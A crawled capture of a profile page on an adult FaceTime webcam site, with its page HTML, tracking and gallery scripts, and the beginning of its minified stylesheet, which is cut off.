

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saucytime.com/profile/123651/
body_size: 4488
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Zsa Zsa | Adult FaceTime sex webcam with model.</title>

    <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
    <meta name="imagetoolbar" content="no">
    <meta name="description" content="Zsa Zsa | Adult FaceTime Sex webcam, FaceTime with glamour model for iPhone and IPad compatible.">

    <meta http-equiv="Content-Security-Policy" content="default-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; script-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com ;style-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; img-src * data: blob: filesystem: https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; script-src-elem * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; connect-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; media-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval';">
    <meta name="keywords" content="">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWFJ4KS');</script>
<!-- End Google Tag Manager -->

<!--    <link rel="stylesheet" href="//cdn.jsdelivr.net/g/jquery.ui@1.11.4(jquery-ui.min.css),foundation@6.1.2(foundation.min.css)">-->
    <link rel="stylesheet" href="/tuc-assets/css/jquery.ui.css">
<!--    <script src="//cdn.jsdelivr.net/g/jquery@2.2.0,jquery.ui@1.11.4,foundation@6.1.2"></script>-->
    <script src="/tuc-assets/jquery-ui/external/jquery/jquery.js"></script>
    <script src="/tuc-assets/jquery-ui/jquery-ui.min.js"></script>
    <script src="/tuc-assets/js/foundation.js"></script>

<!--    <script src="//cdn.jsdelivr.net/g/foundation@6.1.2"></script>-->

<!--    <link href='//fonts.googleapis.com/css?family=Raleway:200,300,500,600,400' rel='stylesheet' type='text/css'>-->
    <link href='/tuc-assets/css/fonts.family.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/tuc-assets/css/style.css">
    <script src="/tuc-assets/js/saucytime.js"></script>
    <script type="text/javascript" src="/resource/javascript/shared/jquery/jquery.validate.js?v=1.8.9"></script>
    
            <script src="/tuc-assets/js/lightGallery/js/lightgallery.js"></script>
        <script src="/tuc-assets/js/lightSlider/js/lightslider.js"></script>
        <link rel="stylesheet" href="/tuc-assets/js/lightGallery/css/lightgallery.css">
        <link rel="stylesheet" href="/tuc-assets/js/lightSlider/css/lightslider.css">  

        <script>
        $(document).ready(function() {
            $('#imageGallery').lightSlider({
                gallery:true,
                item:1,
                loop:true,
                thumbItem:4,
                slideMargin:0,
                enableDrag: true,
                enableTouch: true,
                currentPagerPosition:'left',
                onSliderLoad: function(el) {
                    el.lightGallery({
                        selector: '#imageGallery .lslide'
                    });
                }   
            });  
        });
        </script>
        
    <!--[if lt IE 9]> 
	<link rel="stylesheet" type="text/css" href="/resource/css/site/base/ie.css?v=1.8.9" media="all" />
    <![endif]-->
    <link rel="apple-touch-icon" sizes="57x57" href="/tuc-assets/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/tuc-assets/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/tuc-assets/img/favicons/apple-touch-icon-72x72.png">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/tuc-assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/tuc-assets/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/tuc-assets/img/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/tuc-assets/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    	<link rel="canonical" href="https://www.saucytime.com/profile/123651/" />



</head>

    
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWFJ4KS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
                <div class="row expanded header-strip">
                <div class="small-9 columns">
                                            <a href="/" class="header-logo"><img src="/tuc-assets/img/header-logo.png" alt="header-logo" title=="header-logo"></a>
                        </div>   
                
                <div class="small-3 columns text-right">
                      <div class="device-menu">
                        <a class="device-menu-toggle" data-toggle="show-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
                      </div>                
                </div>
            
            </div>
            <div class="row-toppad"></div>
            
            
    
        
  
            
            
            
        
    
    <link rel="stylesheet" type="text/css" href="/resource/css/site/section/content.css?v=1.8.9" media="all" />


       
   

<div class="row page-title">
    <div class="small-12 page-title-content no-base">
        <div class="row">
            <div class="small-12 columns gallery-controls">
                <h1>Profile: Zsa Zsa</h1>
            </div>
            
        </div>
    </div>
</div>





<div class="row">
    <div class="small-12 medium-6 columns">

                <div class="row profile-book">
            <div class="columns small-6">
                                <div class="profile-offline"><span class="status-text status-emailme">OFFLINE</span></div>
                                
                                 
            </div>
            <div class="columns small-6">
                            <div id="contact-123651" class="offline">
                    <a class="activator-contact" href="#">
                        
                        <a class="mail-me" data-open="contact-model">Mail Me</a>						
                    </a>
                </div>
                            
                
                
         <div class="reveal" id="contact-model" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">
            <a class="boxclose"></a>
            <div class="content clearfix">
            <h4>Mail me</h4>
                <div id="general-content">
                <div id="general-wrapper">
                <div id="general-scroller">
                    <label>
                <p>Sorry, although email is free, you must be registered with available credit to contact the girls, click below to signup.</p>
            </label>
            <label>
                <a href="/account/register.php" title="Register" class="button contactsend">Register</a>
            </label>
                        </div></div></div>
            </div>
        </div>
        <!--#contact-box-->
                
                
                
                        </div>
        </div>
       
        
        
        <div class="row">
            <div class="small-12 columns profile-text">
                <h4>Zsa Zsa</h4>
               My name is zsa zsa  I’m 33 international glamour model<br />
<br />
Let me entertain you<br />
<br />
XOxoXO   
                
                <a class="browse-book" href="/gallery">Back to Browse</a>
            </div>
        </div>
    </div>
    <div class="small-12 medium-6 large-4 columns profileimage">
        
        
        
        
        <ul id="imageGallery">
        
                <li data-thumb="/resource/binary/cache/f83984a32718a89aa15906bb3dab20e2.jpg" data-src="/resource/binary/cache/8e782d1e36b03fa4fd62db307f550363.jpg" data-download-url="false">
            <img src="/resource/binary/cache/3130fc21245d2fb005bd50ef7ab6cf15.jpg" title="" alt="Zsa Zsa" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/37219079ab00804713f8664f5a5c6708.jpg" data-src="/resource/binary/cache/011b94379f0f498ab815c17180f6e9a4.jpg" data-download-url="false">
            <img src="/resource/binary/cache/f014b6ddafdda46449a0b9d83dd21904.jpg" title="" alt="Zsa Zsa" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/fe576de94353f4725b2440dd34f97535.jpg" data-src="/resource/binary/cache/6c345d3bd0005a99903738f7055bbcc1.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7a6a5893ce09da453fc01f8e311a1900.jpg" title="" alt="Zsa Zsa" data-download-url="false" />
        </li>
     
  
           
        </ul>
        
    </div>
</div>


<div class="featured-panel">   
    <div class="row">
        <div class="small-12 columns featured-title">
            Models Online Now
        </div>
    </div>
    <div class="row small-up-2 medium-up-4 large-up-4">
    
    
          
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/133931/">
               <img src="/resource/binary/cache/506347eeb45ad4d5b095fcf62ef24234.png" title="133931" alt="Maria" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Maria L</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/151373/">
               <img src="/resource/binary/cache/b8824d27e41e3152d6d616481adf0919.png" title="151373" alt="Allison" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Allison  (Trans)</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/152007/">
               <img src="/resource/binary/cache/8d78477adb58a8ed2db43a179fb48808.png" title="152007" alt="NatashaXX" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Natasha NaughtyXX</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/103196/">
               <img src="/resource/binary/cache/b4634e2f459b010e49093bd7786f9b28.jpeg" title="103196" alt="VelvetNika" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">VelvetNika </span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
               
    
    
    </div>
</div>

        




<div id="fb-root" class="appid-109969475740207"></div>











    </div>




<div class="sidebar-menu">
    
    <div class="off-canvas-top-section">
                
        <div class="device-menu">
                <a class="device-menu-toggle" data-toggle="hide-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
        </div>
                <div class="nav-item hide-phone">
                    <a href="/" class="nav-home"></a>
                    <a href="/">Home</a>                 
                </div>
        
         			
        
                <div class="nav-item">
                    <a href="/account/log-on.php" class="nav-signin"></a>
                    <a href="/account/log-on.php">Sign In</a>                 
                </div>                
                <div class="nav-item">
                    <a href="/account/register.php" class="nav-create"></a>
                    <a href="/account/register.php">Create Account</a>                 
                </div>   
        
                
      
        
                <div class="nav-item">
                    <a href="/gallery" class="nav-browse"></a>
                    <a href="/gallery">Browse</a>                 
                </div> 
                <div class="nav-item hide-landscape">
                    <a href="/privacy" class="nav-model"></a>
                    <a href="/privacy">Privacy Policy</a>                 
                </div> 
               
            </div>
            <div class="off-canvas-bottom-section">
                <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
            </div>
    
    
</div>





<div class="sidebar-menu-landscape">
    
    <div class="off-canvas-top-section">
                
        
               <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
               
            </div>
           
    
    
</div>



    <script>
      $(document).foundation();
    </script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26181202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26181202-1');
</script>



<script src="https://www.tnmass.com/saucytime.js"></script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/tuc-assets/css/style.css
body_size: 29870
content:
@charset "UTF-8";.example{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}.slide-in-down.mui-enter{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter,.slide-in-up.mui-enter{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transform:translateY(100%);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter,.slide-out-down.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transform:translateX(100%);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-right.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transform:scale(.5);transform:scale(.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transform:scale(1.5);transform:scale(1.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave,.spin-in.mui-enter{transition-property:-webkit-transform,opacity}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter,.spin-out.mui-leave{transition-property:-webkit-transform,opacity}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms!important;-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{transition-timing-function:linear!important;-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:0.3s!important;-webkit-animation-delay:0.3s!important;animation-delay:0.3s!important}.long-delay{transition-delay:0.7s!important;-webkit-animation-delay:0.7s!important;animation-delay:0.7s!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@font-face{font-family:'fontello';src:url(../font/fontello.eot?25240543);src:url("../font/fontello.eot?25240543#iefix") format("embedded-opentype"),url(../font/fontello.woff?25240543) format("woff"),url(../font/fontello.ttf?25240543) format("truetype"),url("../font/fontello.svg?25240543#fontello") format("svg");font-weight:400;font-style:normal}[class^="fa-"]:before,[class*=" fa-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#159bae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:'\e800'}.fa-location:before{content:'\e801'}.fa-search:before{content:'\e802'}.fa-mail:before{content:'\e807'}.fa-globe:before{content:'\e80b'}body,h1,h2,h3,h4,h5,h6{font-family:"Raleway",sans-serif}.home-title{font-weight:300;font-size:24px;color:white;padding-top:16px}.message,.success{border:1px solid white;padding:20px;color:#333}.success{border-color:blue}.container{width:60%}.info-box{font-size:12px;color:#159bae;line-height:1.3}.text-page-content h2{font-size:20px}.form-title{color:#159bae;font-weight:600;margin-top:3px}.faq-content p strong{color:#159bae}.browseintro{color:#159bae;font-size:14px;margin-bottom:10px}.featured-title{color:#159bae;font-size:18px;margin-bottom:10px}.provider-status{color:#616568;font-size:14px;font-weight:500}.online{color:#159bae}.profile-text{color:#159bae;font-size:16px;line-height:1.4em}.profile-text h2{font-size:20px;weight:600;margin-bottom:20px}#booksteps h4,#contact-model h4{color:#159bae}.profile-offline .status-text{color:red;font-weight:500}body.home{background-image:url(../img/home-back.jpg);background-repeat:no-repeat;background-size:cover}.sidebar-menu,.sidebar-menu-landscape{position:fixed;top:0;height:100%;width:73px;right:-73px;background-color:#383737;transition:-webkit-right .5s ease;transition:right .5s ease;transition:right 